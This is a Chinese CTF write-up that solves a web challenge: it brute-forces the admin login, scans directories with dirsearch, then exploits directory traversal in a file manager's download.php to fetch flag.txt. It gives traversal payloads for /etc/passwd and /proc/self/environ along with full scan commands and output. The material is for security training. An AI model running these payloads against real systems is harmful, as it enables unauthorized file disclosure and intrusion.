【CTF-Web】dirsearch寻找download.php进行?path=flag.txt任意文件下载
网站及问题
简单的目录遍历和任意文件下载,只要在登录之后找到download文件就可以下载任意文件,参数path没有做过滤,…/…/…/…/可以遍历目录。

<!doctype html><head><meta charset="utf-8"><title>XMAN</title><link rel="stylesheet" href="themes/default/jquery.toastmessage.css"><link rel="stylesheet" href="themes/default/reset.css"><link rel="stylesheet" href="themes/default/fonts.css"><link rel="stylesheet" href="themes/default/screen.css"><link rel="stylesheet" href="themes/default/active/screen.css"><link rel="stylesheet" href="themes/default/autocomplete/screen.css"><link rel="stylesheet" href="themes/default/editor/screen.css"><link rel="stylesheet" href="themes/default/fileext_textmode/screen.css"><link rel="stylesheet" href="themes/default/filemanager/screen.css"><link rel="stylesheet" href="themes/default/market/screen.css"><link rel="stylesheet" href="themes/default/project/screen.css"><link rel="stylesheet" href="themes/default/settings/screen.css"><link rel="stylesheet" href="themes/default/user/screen.css"> <link rel="icon" href="favicon.ico" type="image/x-icon" />
</head><body><script>var i18n = (function(lang) {return function(word,args) {var x;var returnw = (word in lang) ? lang[word] : word;for(x in args){returnw=returnw.replace("%{"+x+"}%",args[x]); }return returnw;}})([])</script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script><script>!window.jQuery && document.write(unescape('%3Cscript src="js/jquery-1.7.2.min.js"%3E%3C/script%3E'));</script><script src="js/jquery-ui-1.8.23.custom.min.js"></script><script src="js/jquery.css3.min.js"></script><script src="js/jquery.easing.js"></script><script src="js/jquery.toastmessage.js"></script><script src="js/amplify.min.js"></script><script src="js/localstorage.js"></script><script src="js/jquery.hoverIntent.min.js"></script><script src="js/system.js"></script><script src="js/sidebars.js"></script><script src="js/modal.js"></script><script src="js/message.js"></script><script src="js/jsend.js"></script><script src="js/instance.js?v=1752646519"></script><div id="message"></div><form id="login" method="post" style="position: fixed; width: 350px; top: 30%; left: 50%; margin-left: -175px; padding: 35px;"><label><span class="icon-user login-icon"></span> Username</label><input type="text" name="username" autofocus="autofocus" autocomplete="off"><label><span class="icon-lock login-icon"></span> Password</label><input type="password" name="password"><div class="language-selector"><label><span class="icon-picture login-icon"></span> Theme</label><select name="theme" id="theme"><option value="default">Default</option></select><label><span class="icon-language login-icon"></span> Language</label><select name="language" id="language"><option value="cn" >简体中文</option><option value="de" >Deutsch</option><option value="en" selected>English</option><option value="es" >Español</option><option value="fr" >Français</option><option value="hu" >Magyar</option><option value="it" >Italiano</option><option value="pl" >Polish</option><option value="pt" >Português</option><option value="ro" >Romanian</option><option value="ru" >русский</option><option value="sv" >Swedish</option></select></div><button>Login</button><a class="show-language-selector">More</a></form><script src="components/user/init.js"></script></body>
</html>使用burp暴力破解,账号密码为admin
登陆进来后的界面
解题思路详解
关键思路:通过前端资源文件路径反推后台功能
-
分析页面资源引用:
- 查看登录页面源代码,注意 CSS/JS 文件路径:
<link rel="stylesheet" href="themes/default/filemanager/screen.css"> <script src="components/user/init.js"></script> - 发现关键路径线索:
themes/default/filemanager/→ 暗示存在文件管理模块components/user/→ 暗示组件化结构,可能有其他组件
- 查看登录页面源代码,注意 CSS/JS 文件路径:
-
推测后台功能路径:
- 将资源路径反向推导:
- 前端资源路径:
/themes/default/filemanager/screen.css - 后台功能可能路径:
/components/filemanager/(将themes替换为components)
- 前端资源路径:
- 尝试访问:
/components/filemanager/(目录列表可能被禁用)
- 将资源路径反向推导:
-
定位下载接口:
- 常见文件管理功能命名规律:
- 下载功能通常命名为:
download.php/download.jsp/file_download.php
- 下载功能通常命名为:
- 直接尝试访问:
/components/filemanager/download.php - 若返回空白页/参数错误提示,则确认接口存在
- 常见文件管理功能命名规律:
-
利用任意文件下载漏洞:
- 添加参数测试:
?path=test.txt - 使用目录遍历读取系统文件:
/components/filemanager/download.php?path=../../../../etc/passwd - 逐步扩大遍历范围(Linux 常见 flag 位置):
?path=../../../../flag ?path=../../../../flag.txt ?path=../../../../../home/flag
- 添加参数测试:
关键点:前端资源路径往往直接映射后台功能路径,这是本题突破的核心思路。无需盲目扫描,通过分析已有路径模式(如
themes/→components/)即可准确定位漏洞接口。
工具辅助方案(当手动分析无效时)
暴力破解方案
dirsearch -u http://223.112.39.132:49377/ --cookie="40d1b2d83998fabacb726e5bc3d22129=6464d9d10ad287780c1d1f628e62344d; td_cookie=3757529998" -r -R 3 --format plain -o dirsearch_results.txt
这个命令是使用 dirsearch 工具(一款用于目录/文件扫描的渗透测试工具)对指定目标进行扫描。以下是逐部分解释:
1. 基本扫描命令
dirsearch -u http://223.112.39.132:49377/
-u:指定目标 URL(这里是http://223.112.39.132:49377/)。- 目标是一个 IP 地址
223.112.39.132,端口为49377(可能是非标准 Web 端口)。
2. Cookie 设置
--cookie="40d1b2d83998fabacb726e5bc3d22129=6464d9d10ad287780c1d1f628e62344d; td_cookie=3757529998"
--cookie:在 HTTP 请求头中添加 Cookie,用于维持会话或绕过认证。- 这里传递了两个 Cookie:
40d1b2d83998fabacb726e5bc3d22129=6464d9d10ad287780c1d1f628e62344dtd_cookie=3757529998
- 用途:扫描需要登录才能访问的路径时,Cookie 可模拟已认证状态。
3. 递归扫描设置
-r -R 3
-r:启用递归扫描(发现目录后自动深入扫描)。-R 3:设置递归深度为3(例如:扫描/a/后继续扫描/a/b/,再到/a/b/c/)。- 作用:更全面地发现嵌套目录结构。
4. 输出格式与文件
--format plain -o dirsearch_results.txt
--format plain:将结果保存为纯文本格式(而非默认的彩色终端输出)。-o dirsearch_results.txt:将扫描结果输出到文件dirsearch_results.txt。
完整命令总结
对目标 http://223.112.39.132:49377/ 进行递归目录扫描:
- 使用指定 Cookie 维持会话;
- 递归深度为 3 层;
- 结果以纯文本保存到
dirsearch_results.txt。
搜索时,也可以只显示名称中包含flag的目录:
dirsearch -u http://223.112.39.132:49377/ -e txt,jpg --cookie="40d1b2d83998fabacb726e5bc3d22129=6464d9d10ad287780c1d1f628e62344d; td_cookie=3757529998" -r -R 3 | grep -i "flag
首先,搜索一遍网址,看看有哪些文件和子目录
搜索,寻找可能的子目录

dirsearch -u http://223.112.39.132:49377/ --format plain -o dirsearch_results.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ dirsearch -u http://223.112.39.132:49377/ --format plain -o dirsearch_results.txt
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460Output File: dirsearch_results.txtTarget: http://223.112.39.132:49377/[02:04:28] Starting:
[02:04:28] 301 - 322B - /js -> http://223.112.39.132:49377/js/
[02:04:30] 403 - 303B - /.ht_wsr.txt
[02:04:30] 403 - 296B - /.htm
[02:04:30] 403 - 303B - /.httr-oauth
[02:04:30] 403 - 297B - /.html
[02:04:47] 200 - 201B - /common.php
[02:04:47] 301 - 330B - /components -> http://223.112.39.132:49377/components/
[02:04:47] 403 - 303B - /components/
[02:04:47] 200 - 1KB - /composer.json
[02:04:47] 200 - 0B - /config.php
[02:04:48] 200 - 1KB - /CONTRIBUTING.md
[02:04:49] 301 - 324B - /data -> http://223.112.39.132:49377/data/
[02:04:49] 403 - 297B - /data/
[02:04:52] 200 - 1KB - /favicon.ico
[02:04:56] 200 - 1KB - /index.php
[02:04:56] 200 - 1KB - /index.php/login/
[02:04:57] 200 - 366B - /INSTALL.txt
[02:04:57] 403 - 295B - /js/
[02:04:58] 301 - 329B - /languages -> http://223.112.39.132:49377/languages/
[02:04:58] 301 - 323B - /lib -> http://223.112.39.132:49377/lib/
[02:04:58] 403 - 296B - /lib/
[02:04:58] 200 - 659B - /LICENSE.txt
[02:05:08] 301 - 327B - /plugins -> http://223.112.39.132:49377/plugins/
[02:05:08] 403 - 300B - /plugins/
[02:05:10] 200 - 672B - /README.md
[02:05:11] 403 - 305B - /server-status
[02:05:12] 403 - 306B - /server-status/
[02:05:17] 301 - 326B - /themes -> http://223.112.39.132:49377/themes/
[02:05:17] 403 - 299B - /themes/Task Completed
没有明显文件,但有几个子目录,js、components、data、languages、lib、plugins、themes,从子目录名称看,components和data是有可能存放下载文件的,所以对这两个文件夹再进行搜索
┌──(kali㉿kali)-[~/Desktop]
└─$ dirsearch -u http://223.112.39.132:49377/components --format plain -o dirsearch_results.txt
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460Output File: dirsearch_results.txtTarget: http://223.112.39.132:49377/[02:07:01] Starting: components/
[02:07:03] 403 - 314B - /components/.ht_wsr.txt
[02:07:03] 403 - 308B - /components/.html
[02:07:03] 403 - 307B - /components/.htm
[02:07:03] 403 - 314B - /components/.httr-oauth
[02:07:20] 403 - 310B - /components/editor/
[02:07:20] 301 - 337B - /components/editor -> http://223.112.39.132:49377/components/editor/
[02:07:21] 301 - 342B - /components/filemanager -> http://223.112.39.132:49377/components/filemanager/
[02:07:21] 403 - 315B - /components/filemanager/
[02:07:24] 301 - 338B - /components/install -> http://223.112.39.132:49377/components/install/
[02:07:24] 403 - 311B - /components/install/
[02:07:27] 301 - 337B - /components/market -> http://223.112.39.132:49377/components/market/
[02:07:33] 301 - 338B - /components/project -> http://223.112.39.132:49377/components/project/
[02:07:35] 301 - 339B - /components/settings -> http://223.112.39.132:49377/components/settings/
[02:07:35] 403 - 312B - /components/settings/
[02:07:39] 301 - 337B - /components/update -> http://223.112.39.132:49377/components/update/
[02:07:40] 301 - 335B - /components/user -> http://223.112.39.132:49377/components/user/
[02:07:40] 403 - 308B - /components/user/Task Completed
搜索完filemanager后,发现有个文件夹叫filemanager,可能会在这里面,继续搜索
dirsearch -u http://223.112.39.132:49377/components --format plain -o dirsearch_results.txt
找到了download.php文件
┌──(kali㉿kali)-[~/Desktop]
└─$ dirsearch -u http://223.112.39.132:49377/components/filemanager --format plain -o dirsearch_results.txt
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25
Wordlist size: 11460Output File: dirsearch_results.txtTarget: http://223.112.39.132:49377/[02:13:21] Starting: components/filemanager/
[02:13:23] 403 - 326B - /components/filemanager/.ht_wsr.txt
[02:13:23] 403 - 319B - /components/filemanager/.htm
[02:13:23] 403 - 320B - /components/filemanager/.html
[02:13:23] 403 - 326B - /components/filemanager/.httr-oauth
[02:13:37] 200 - 51B - /components/filemanager/controller.php
[02:13:39] 200 - 51B - /components/filemanager/download.phpTask Completed
漏洞利用技巧
- 参数测试:
- 尝试不同参数名:
?file=,?path=,?filename=,发现只有pathd的时候,会弹出下载文件,但文件为:
- 尝试不同参数名:
<br />
<b>Warning</b>: filesize(): stat failed for /var/www/html/workspace/./config.php in <b>/var/www/html/components/filemanager/download.php</b> on line <b>76</b><br />
<br />
<b>Warning</b>: Cannot modify header information - headers already sent by (output started at /var/www/html/components/filemanager/download.php:76) in <b>/var/www/html/components/filemanager/download.php</b> on line <b>76</b><br />
<br />
<b>Warning</b>: readfile(/var/www/html/workspace/./config.php): failed to open stream: No such file or directory in <b>/var/www/html/components/filemanager/download.php</b> on line <b>79</b><br />测试路径分隔符:
../(Linux)、..\(Windows)
-
常见敏感文件路径:
?path=../../../../etc/passwd # 用户列表验证漏洞 ?path=../../../../proc/self/environ # 环境变量 ?path=../../../../var/www/html/index.php # 网站源码 -
Flag 位置推测:
- 根目录:
/flag,/flag.txt - Web 目录:
/var/www/html/flag.php - 用户目录:
/home/ctf/flag
- 根目录:
手动访问
http://223.112.39.132:49377/components/filemanager/download.php
- 观察响应:
- 状态码 200 + 空白页 → 可能缺少参数
- 状态码 500 → 路径存在但参数错误
- 其他状态码则有可能不是该路径
- 添加遍历参数:
?path=flag.txt ?path=../flag.txt ?path=../../flag.txt ?path=../../../flag.txt ?path=../../../../flag.txt ?path=../../../../../flag.txt
依次访问:http://223.112.39.132:44741/components/filemanager/download.php?path=flag.txt

http://223.112.39.132:44741/components/filemanager/download.php?path=…/flag.txt

http://223.112.39.132:44741/components/filemanager/download.php?path=…/…/flag.txt
访问到这个页面时,下载下来的flag.txt包含flag

因此:flag{D0WnL0D_3v3RYTh1ng_You_Win}
